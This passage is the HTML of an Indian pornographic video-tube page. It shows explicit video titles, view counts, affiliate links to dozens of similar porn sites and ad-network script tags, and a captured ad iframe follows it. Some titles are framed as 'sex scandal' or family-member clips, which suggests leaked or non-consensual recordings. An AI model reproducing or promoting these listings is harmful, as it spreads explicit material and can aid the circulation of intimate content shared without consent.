						<div class="name"><i class="fa fa-caret-right"></i> Indian Village Aunty Sex Scandal</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8679</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">3:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3990-tamil-aunty-fucking-doggy-style/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/457-fucking.jpg" alt="Tamil Aunty Fucking doggy style" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil Aunty Fucking doggy style</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">8563</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7710-revathi-aunty-fucks-engineer-to-get-builer-licience/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/146-builer.jpg" alt="revathi aunty fucks the engineer to get the builer licience for her husband in process she gets to f" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> revathi aunty fucks the engineer to get the builer licience for her husband in process she gets to f</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3075</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">4:25</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3731-aunty-romance-with-friends-south-indian-hot-short-films/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/13/201-romance-south.jpg" alt="Aunty Romance With Friends South Indian Hot Short Films" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty Romance With Friends South Indian Hot Short Films</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">98%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6366</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/2003-indian-hotel-aunty-25/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/339-indian-aunty-25.jpg" alt="the indian hotel aunty 25" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> the indian hotel aunty 25</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">94%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">6601</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:47</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/7984-aunty-big-ass/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/17/417-aunty-ass.jpg" alt="Aunty big ass" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty big ass</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">4805</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:39</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/1855-aunty-sucking-dick/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/194-a.jpg" alt="Aunty sucking a dick" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Aunty sucking a dick</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">92%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">3702</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">2:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3198-indianauntyshows-her-pussy-and-boobs-saree/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/524-.jpg" alt="IndianAuntyshows her pussy and boobs  saree" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> IndianAuntyshows her pussy and boobs  saree</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">81%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11306</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:13</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/1298-my-aunty-and-her-husband/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/7/838-aunty-her.jpg" alt="MY Aunty and Her husband" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> MY Aunty and Her husband</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10350</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:27</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/3215-seetu-veetu-auntygal/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/12/542-seetu.jpg" alt="seetu veetu auntygal" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> seetu veetu auntygal</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">78%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">9738</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:15</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/2471-tamil-aunty-mastrubation/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/803-tamil.jpg" alt="Tamil aunty mastrubation" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Tamil aunty mastrubation</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">96%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">10266</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:59</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/5140-bengali-aunty-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/14/598-bengali-aunty-fuck.jpg" alt="Bengali Aunty Fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bengali Aunty Fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">75%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7324</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">1:00</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/423-making-my-aunty-nude-topless/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/3/142-making.jpg" alt="making my aunty nude topless" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> making my aunty nude topless</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">100%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11948</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">0:44</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/2365-bangla-aunty-nice-fuck/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/11/698-aunty-fuck.jpg" alt="Bangla aunty nice fuck" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Bangla aunty nice fuck</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">89%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">7161</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">11:42</span></li>
						</ul>
					</a>
				</div>

				<div class="thumb">
					<a href="/vid/1577-sexy-nashili-aunty-payal-navel-kissing-and-huge-cleavage/" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/storage/10/917-cleavage.jpg" alt="Sexy Nashili Aunty Payal (Navel Kissing and Huge Cleavage" />
								<span class="icon"><i class="fa fa-caret-right"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-caret-right"></i> Sexy Nashili Aunty Payal (Navel Kissing and Huge Cleavage</div>
						<ul>
							<li><span class="icon rating"><i class="fa fa-thumbs-o-up"></i></span> <span class="val">0%</span></li>
							<li><span class="icon"><i class="fa fa-eye"></i></span><span class="val">11953</span></li>
							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">10:02</span></li>
						</ul>
					</a>
				</div>

			</div>
			
			<div class="navigation navigation-bottom">
				<ul class="pages">
 <li><span><i class="fa fa-caret-left"></i></span></li> 
<li class='active'><a href="/hot-movie/aunty/">1</a></li>

<li><a href="/hot-movie/aunty/2/">2</a></li>

<li><a href="/hot-movie/aunty/3/">3</a></li>

<li><a href="/hot-movie/aunty/4/">4</a></li>

<li><a href="/hot-movie/aunty/2/"><i class="fa fa-caret-right"></i></a></li>
				</ul>
			</div>
			
			<h2>Indian XXX Tubes</h2>
			<div class="thumbs-wrapper">

				<div class="thumb thumb-small">
					<a href="/come.php?member=amazingindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/amazingindiansex.com.jpg" alt="Amazing Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Amazing Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=privateindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/privateindiansex.com.jpg" alt="Private Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Private Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=hindisexfilms.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/hindisexfilms.com.jpg" alt="Hindi Sex Films">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Hindi Sex Films</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=indianxxxmovies.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/indianxxxmovies.com.jpg" alt="Indian XXX Movies">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Indian XXX Movies</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=loveindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/loveindiansex.com.jpg" alt="Love Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Love Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=tamilsexhub.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/tamilsexhub.com.jpg" alt="Tamil Sex Hub">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Tamil Sex Hub</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=indiansexocean.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/indiansexocean.com.jpg" alt="Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=freeindianpornvideos.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/freeindianpornvideos.com.jpg" alt="Free Indian Porn">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Free Indian Porn</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=desixxxclips.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/desixxxclips.com.jpg" alt="Desi XXX">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Desi XXX</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=indiansexsagar.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/indiansexsagar.com.jpg" alt="Indiansex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Indiansex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=freetamilsextube.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/freetamilsextube.com.jpg" alt="Tamil Sex Tube">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Tamil Sex Tube</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=indiansexmall.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/indiansexmall.com.jpg" alt="Indian Sex Mall">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Indian Sex Mall</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=pureindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/pureindiansex.com.jpg" alt="Pure Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Pure Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=indianbhabhiporn.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/indianbhabhiporn.com.jpg" alt="Indian Bhabhi Porn">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Indian Bhabhi Porn</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=featuredindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/featuredindiansex.com.jpg" alt="Featured Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Featured Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=eroticindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/eroticindiansex.com.jpg" alt="Erotic Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Erotic Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=tamilpornfilms.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/tamilpornfilms.com.jpg" alt="Tamil Porn">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Tamil Porn</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=tamilsexonline.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/tamilsexonline.com.jpg" alt="Tamil Sex Online">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Tamil Sex Online</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=tamilsex.pro" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/tamilsex.pro.jpg" alt="Tamil Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Tamil Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=xxxvideosindian.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/xxxvideosindian.com.jpg" alt="Indian XXX Videos">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Indian XXX Videos</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=northindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/northindiansex.com.jpg" alt="North Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> North Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=popularindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/popularindiansex.com.jpg" alt="Popular Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Popular Indian Sex</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=popularindianxxx.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/popularindianxxx.com.jpg" alt="Popular Indian XXX">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Popular Indian XXX</div>
					</a>
				</div>

				<div class="thumb thumb-small">
					<a href="/come.php?member=pornindiansex.com" target="_blank">
						<div class="thumb-image">
							<div class="thumb-inner">
								<img src="/top/pornindiansex.com.jpg" alt="Porn Indian Sex">
								<span class="icon"><i class="fa fa-sign-in"></i></span>
							</div>
						</div>
						<div class="name"><i class="fa fa-youtube-play"></i> Porn Indian Sex</div>
					</a>
				</div>

			</div>
			
			<h2>Free Pornk</h2>
			<div class="list">
				<ul>
					
					<li><a href="/come.php?member=pornindianxxx.com" target="_blank"><span><i class="fa fa-star"></i> Porn Indian XXX</span></a></li>
					
					<li><a href="/come.php?member=xxxindianfucking.com" target="_blank"><span><i class="fa fa-star"></i> XXX Indian Fucking</span></a></li>
					
					<li><a href="/come.php?member=xindiansex.com" target="_blank"><span><i class="fa fa-star"></i> X Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=premiumindianporn.com" target="_blank"><span><i class="fa fa-star"></i> Premium Indian Porn</span></a></li>
					
					<li><a href="/come.php?member=watchindiansexvideos.com" target="_blank"><span><i class="fa fa-star"></i> Indian Sex Videos</span></a></li>
					
					<li><a href="/come.php?member=watchindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Watch Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=qualityindianporn.com" target="_blank"><span><i class="fa fa-star"></i> Quality Indian Porn</span></a></li>
					
					<li><a href="/come.php?member=watchindianpornvideos.com" target="_blank"><span><i class="fa fa-star"></i> Indian Porn Videos</span></a></li>
					
					<li><a href="/come.php?member=qualityindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Quality Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=realtamilporn.com" target="_blank"><span><i class="fa fa-star"></i> Real Tamil Porn</span></a></li>
					
					<li><a href="/come.php?member=realtamilsex.com" target="_blank"><span><i class="fa fa-star"></i> Real Tamil Sex</span></a></li>
					
					<li><a href="/come.php?member=roughindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Rough Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=sensualindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Sensual Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=sexyindianbhabhi.com" target="_blank"><span><i class="fa fa-star"></i> Sexy Indian Bhabhi</span></a></li>
					
					<li><a href="/come.php?member=trueindianporn.com" target="_blank"><span><i class="fa fa-star"></i> True Indian Porn</span></a></li>
					
					<li><a href="/come.php?member=smutindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Smut Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=tamilporn.pro" target="_blank"><span><i class="fa fa-star"></i> Tamil Porn</span></a></li>
					
					<li><a href="/come.php?member=topdesiporn.com" target="_blank"><span><i class="fa fa-star"></i> Top Desi Porn</span></a></li>
					
					<li><a href="/come.php?member=telugusexxxvideos.com" target="_blank"><span><i class="fa fa-star"></i> Telugu Sex Videos</span></a></li>
					
					<li><a href="/come.php?member=tamilsexworld.com" target="_blank"><span><i class="fa fa-star"></i> Tamil Sex World</span></a></li>
					
					<li><a href="/come.php?member=tamilpornxxx.com" target="_blank"><span><i class="fa fa-star"></i> Tamil Porn XXX</span></a></li>
					
					<li><a href="/come.php?member=tamilsexvideos.tv" target="_blank"><span><i class="fa fa-star"></i> Tamil Sex Videos</span></a></li>
					
					<li><a href="/come.php?member=mallubhabhiporn.com" target="_blank"><span><i class="fa fa-star"></i> Mallu Bhabhi Porn</span></a></li>
					
					<li><a href="/come.php?member=allindianmovies.info" target="_blank"><span><i class="fa fa-star"></i> Indian Porn Movies</span></a></li>
					
					<li><a href="/come.php?member=latestindianporn.com" target="_blank"><span><i class="fa fa-star"></i> Latest Indian Porn</span></a></li>
					
					<li><a href="/come.php?member=dailyindianporn.com" target="_blank"><span><i class="fa fa-star"></i> Daily Indian Porn</span></a></li>
					
					<li><a href="/come.php?member=freedesisextube.com" target="_blank"><span><i class="fa fa-star"></i> Free Desi Sex</span></a></li>
					
					<li><a href="/come.php?member=eliteindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Elite Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=doodhwali.in" target="_blank"><span><i class="fa fa-star"></i> Doodhwali</span></a></li>
					
					<li><a href="/come.php?member=desisexxxvideos.com" target="_blank"><span><i class="fa fa-star"></i> Desi Sex Videos</span></a></li>
					
					<li><a href="/come.php?member=desibabamovies.com" target="_blank"><span><i class="fa fa-star"></i> DesiBaba</span></a></li>
					
					<li><a href="/come.php?member=deepindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Deep Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=classicindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Classic Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=hardcoreindianporn.com" target="_blank"><span><i class="fa fa-star"></i> Hardcore Indian Porn</span></a></li>
					
					<li><a href="/come.php?member=casualindiansex.com" target="_blank"><span><i class="fa fa-star"></i> Casual Indian Sex</span></a></li>
					
					<li><a href="/come.php?member=bonkmyindians.com" target="_blank"><span><i class="fa fa-star"></i> Bonk My Indians</span></a></li>
					
				</ul>
			</div>
			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>Indian couples love to heat up their relationship with new sex experiments. Indian's have a way with their sex, now you can experience it first hand as these horny Indian couples get down and dirty in an all out sex that just wont quite. Every pussy has 1 or more dicks coming at her from every angle, and every Indian man leaves satisfied.
</p>
				<p>Copyright &copy; 2025 <span>WatchIndianBhabhiSex.Com</span>. All rights Reserved. Models On This Website Are 18 Years Or More.</p>
			</div>
		</div>
		 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=https%3A//www.watchindianbhabhisex.com/hot-movie/aunty/&dt=1765132332268&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1348
content:
<html><body style="margin:0px;"><div>
    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.jMAz9K1w4FjlfJBxn1Z3LHOaw2nMVQmjRFFJBStuVf_yaQDt7WIWPZ_v5.WGhK8O1kgh4ivEy5eIt5.90zee.mO_DMRQu9BSDL43gdbsrm5rvpDewM17bnQXJlS6l0bXIxbsLU8zFPtc_rItXez6khN7nvIz2uFZcGGY_Tl0YpkMcrfvqhuNKcba_dM3GImy743CgRCrOdnzWFmgjCbyKjsJXY_THMD5etS__uIVxqz6Dp6VpTSeUclMX_VNqwS.Zyxj6sOZXmLJ_wvCiL_jb0XWKtDmxBwClFWXaMPZ2286G9R5p80yXigkuhMT2ej53Q9PZ4RLGYdk9ioJJVTDDCw4SGS.5MSAlCi4VCIMKzCICWMr0EgB3BqS6HG7grjkgCsGxsSBKQ8NawVwrbUWP2jQ1q1TttTfUzPFmozutFuqTrU_d5O_JB6ST3W637H.cjDjZKcSsD3PnM3sd4iND8rD2KVYqyZYR5LpiWiPSMLZZX4_Z2AzLhFAKss4kKgolNfz.9fYP_fuwNKGAnzuFUABbHgCrCKd7epBXl_6Ywt_DNM7pixhJrvxNp8KZc_z8QF0raCvbVp6Bk03dgK9bJxoDFlRTlX8BdUr3QTYDAAA-&cb=e2e_6935c82e3e3034.51911459"
        id="link_2393d3a7b4b59760b60c37e92396e864"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21STY.jMAz9K1w4FjlfJBxn1Z3LHOaw2nMVQmjRFFJBStuVf_yaQDt7WIWPZ_v5.WGhK8O1kgh4ivEy5eIt5.90zee.mO_DMRQu9BSDL43gdbsrm5rvpDewM17bnQXJlS6l0bXIxbsLU8zFPtc_rItXez6khN7nvIz2uFZcGGY_Tl0YpkMcrfvqhuNKcba_dM3GImy743CgRCrOdnzWFmgjCbyKjsJXY_THMD5etS__uIVxqz6Dp6VpTSeUclMX_VNqwS.Zyxj6sOZXmLJ_wvCiL_jb0XWKtDmxBwClFWXaMPZ2286G9R5p80yXigkuhMT2ej53Q9PZ4RLGYdk9ioJJVTDDCw4SGS.5MSAlCi4VCIMKzCICWMr0EgB3BqS6HG7grjkgCsGxsSBKQ8NawVwrbUWP2jQ1q1TttTfUzPFmozutFuqTrU_d5O_JB6ST3W637H.cjDjZKcSsD3PnM3sd4iND8rD2KVYqyZYR5LpiWiPSMLZZX4_Z2AzLhFAKss4kKgolNfz.9fYP_fuwNKGAnzuFUABbHgCrCKd7epBXl_6Ywt_DNM7pixhJrvxNp8KZc_z8QF0raCvbVp6Bk03dgK9bJxoDFlRTlX8BdUr3QTYDAAA-&cb=e2e_6935c82e3e3034.51911459';
